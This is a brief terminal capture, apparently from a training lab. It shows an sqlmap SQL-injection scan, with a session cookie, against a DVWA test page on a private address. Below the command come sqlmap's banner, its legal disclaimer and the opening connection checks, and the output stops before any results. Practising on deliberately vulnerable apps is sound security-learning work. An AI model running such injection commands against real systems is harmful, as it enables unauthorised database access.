 root@kali:~# sqlmap -u "http://10.1.1.14/dvwa/vulnerabilities/sqli/?id=omar&Submit=Submit" --
cookie="security=low; PHPSESSID=1558e11b491da91be3b68e5cce953ca4" --dbs
         ___
        __H__
 ___ ___[.]_____ ___ ___ {1.2.4#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
          |_|V         |_| http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without
prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage
caused by this program

[*] starting at 21:49:11

[21:49:11] [INFO] testing connection to the target URL
[21:49:11] [INFO] testing if the target URL content is stable
[21:49:12] [INFO] target URL content is stable
[21:49:12] [INFO] testing if GET parameter 'id' is dynamic